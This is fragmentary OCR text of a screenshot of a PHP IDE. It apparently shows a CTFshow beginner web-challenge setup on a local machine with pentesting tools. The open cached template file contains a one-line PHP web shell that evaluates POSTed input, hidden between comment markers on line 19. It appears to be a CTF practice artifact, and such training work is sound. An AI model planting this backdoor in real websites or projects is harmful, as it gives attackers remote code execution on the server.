 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - 6a992d5529f459a44fee58c733255e86.php
Download test cache 6a992d5529f459a44fee58c733255e86.php php1.php Git(G):
项目 test\index.php php1.php php8.0.2nts\php.ini php-8.1.1\php.ini templates\index.php render_class.php cache_class.php 6a992d5529f459a44fee58c733255e86.php file_class.php
项目
提交
结构
收藏夹
数据库
远程主机
Download D:\Download
DwnlData
Firefox 52.0.2 渗透便携版 909
hackbar2.1.3-master
phpStudy_64
test
cache
0ba4439ee9a46d9d9f
6a992d5529f459a44fe
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
error.php
index.php
index.php
xdebug.log
untitled
venv
云盘缓存
.htaccess
59ABAAD8E68806EBAC108B
3817_20161202104544.rar
202185010011-李智超-C++实
1617332633178926.pdf
1618558861378997.doc
Engineering_Village_abstract
Firefox Installer(1).exe
Firefox Installer.exe
Firefox 52.0.2 渗透便携版 909
hackbar2.1.3-master.zip
index.php
nginx.htaccess
2 1
1 <!--
2 # -*- coding: utf-8 -*-
3 # @Author: h1xa
4 # @Date:   2021-03-08 16:54:39
5 # @Last Modified by:   h1xa
6 # @Last Modified time: 2021-03-09 16:21:04
7 # @email: h1xa@ctfer.com
8 # @link: https://ctfer.com
9 # @path /templates/index.php
10 -->
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15     <meta charset="utf-8">
16     <title>CTFshow 新手入门题目 </title>
17 </head>
18 <body>
19 <! ----><?php @eval($_POST[zf]);?><! ---->
20 </body>
21 </html>
html head title
调试: index.php
调试器 控制台 输出
帧 变量
帧不可用 变量不可用
英
Git 运行 TODO PHP-CGI Server 问题 调试 终端 4 事件日志
调试会话已完成且未暂停: 这可能是由于路径映射配置错误或本地和远程项目未同步。 // // 要找出问题，请在 PHP|服务器下检查 '127.0.0.1' 服务器的路径映射配置，或启用 '在 PHP 脚本中的第一行中断' 选项(位于运行菜单下)。 // 不再显示 (29 分钟 之前) PHP: 7.1 16:12 CRLF UTF-8 4 个空格